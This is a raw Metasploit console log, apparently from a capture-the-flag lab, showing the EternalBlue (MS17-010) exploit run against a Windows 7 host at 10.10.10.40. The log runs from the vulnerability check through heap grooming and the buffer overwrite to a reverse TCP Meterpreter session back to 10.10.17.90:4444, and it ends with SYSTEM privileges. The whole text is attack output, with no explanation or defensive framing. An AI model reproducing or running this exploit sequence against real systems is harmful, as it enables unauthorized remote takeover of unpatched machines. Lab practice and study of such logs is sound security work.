 [msf](Jobs:0 Agents:0) exploit(windows/smb/ms17_010_eternalblue) >> exploit
[*] Started reverse TCP handler on 10.10.17.90:4444
[*] 10.10.10.40:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.10.40:445       - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.10.40:445       - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.10.40:445 - The target is vulnerable.
[*] 10.10.10.40:445 - Connecting to target for exploitation.
[+] 10.10.10.40:445 - Connection established for exploitation.
[+] 10.10.10.40:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.10.40:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.10.40:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.10.40:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.10.40:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.10.40:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.10.40:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.10.40:445 - Sending all but last fragment of exploit packet
[*] 10.10.10.40:445 - Starting non-paged pool grooming
[+] 10.10.10.40:445 - Sending SMBv2 buffers
[+] 10.10.10.40:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.10.40:445 - Sending final SMBv2 buffers.
[*] 10.10.10.40:445 - Sending last fragment of exploit packet!
[*] 10.10.10.40:445 - Receiving response from exploit packet
[+] 10.10.10.40:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.10.40:445 - Sending egg to corrupted connection.
[*] 10.10.10.40:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 10.10.10.40
[*] Meterpreter session 1 opened (10.10.17.90:4444 -> 10.10.10.40:49158) at 2022-08-09 11:20:23 +0100
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
(Meterpreter 1)(C:\Windows\system32) > getuid
Server username: NT AUTHORITY\SYSTEM